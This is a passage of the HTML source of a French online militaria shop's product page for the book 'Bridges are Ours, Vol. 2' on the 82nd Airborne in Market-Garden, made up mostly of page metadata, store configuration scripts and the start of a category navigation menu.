

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html
body_size: 24493
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden</title>
	
		
	
	<meta name="description" content="Livre Bridges are ours.
Format 325 x 245 mmCouverture cartonnée entoilée – 464 pages – 700+ photosVersion unilingue : Anglais">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/d-day-experience-editions/4078-book-bridges-are-ours-vol-1-82nd-airborne-market-garden-3000000041819.html" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden",
    "url":  "https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Librairie",
            "item": "https://www.paratrooper.fr/fr/5-librairie"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Éditions D-Day Experience",
            "item": "https://www.paratrooper.fr/fr/31-editions-d-day-experience"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden",
            "item": "https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html"
          }              ]
    }
  </script>
	

	
	    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden",
    "description": "Livre Bridges are ours. Format 325 x 245 mmCouverture cartonnée entoilée – 464 pages – 700+ photosVersion unilingue : Anglais",
    "category": "Éditions D-Day Experience",
    "image" :"https://www.paratrooper.fr/16738-home_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg",    "sku": "4078",
    "mpn": "4078"
    ,"gtin13": "3000000041819"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Paratrooper"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "4.100000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden",
      "price": "79",
      "url": "https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.paratrooper.fr/16738-large_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg","https://www.paratrooper.fr/123079-large_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"],
            "sku": "4078",
      "mpn": "4078",
      "gtin13": "3000000041819",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Paratrooper"
      }
    }
      }
</script>


	
		
	

	
		<meta property="og:title" content="Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden" />
		<meta property="og:description" content="Livre Bridges are ours.
Format 325 x 245 mmCouverture cartonnée entoilée – 464 pages – 700+ photosVersion unilingue : Anglais" />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" />
		<meta property="og:site_name" content="Paratrooper" />
			



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21245.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/editions-d-day-experience\/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html","meta":{"title":"Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden","description":"Livre Bridges are ours.\nFormat 325 x 245 mmCouverture cartonn\u00e9e entoil\u00e9e \u2013 464 pages \u2013 700+ photosVersion unilingue : Anglais","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-4078":true,"product-Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden":true,"product-id-category-31":true,"product-id-manufacturer-0":true,"product-id-supplier-80":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/editions-d-day-experience\/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/editions-d-day-experience\/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html","en-us":"https:\/\/www.paratrooper.fr\/en\/d-day-experience-editions\/4078-book-bridges-are-ours-vol-1-82nd-airborne-market-garden-3000000041819.html"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Librairie","url":"https:\/\/www.paratrooper.fr\/fr\/5-librairie"},{"title":"\u00c9ditions D-Day Experience","url":"https:\/\/www.paratrooper.fr\/fr\/31-editions-d-day-experience"},{"title":"Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden","url":"https:\/\/www.paratrooper.fr\/fr\/editions-d-day-experience\/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768739691,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":20}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility,messages" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/fr/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "4078";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	<meta property="og:type" content="product">
			<meta property="og:image" content="https://www.paratrooper.fr/16738-large_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg">
	
			<meta property="product:pretax_price:amount" content="74.881517">
		<meta property="product:pretax_price:currency" content="EUR">
		<meta property="product:price:amount" content="79">
		<meta property="product:price:currency" content="EUR">
				<meta property="product:weight:value" content="4.100000">
		<meta property="product:weight:units" content="kg">
	
	</head>

	<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-4078 product-livre--bridges-are-ours--vol--2--82nd-airborne-market-garden product-id-category-31 product-id-manufacturer-0 product-id-supplier-80 product-available-for-order">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>Produits haute qualité</p>
	<p>Service client inégalé</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/d-day-experience-editions/4078-book-bridges-are-ours-vol-1-82nd-airborne-market-garden-3000000041819.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
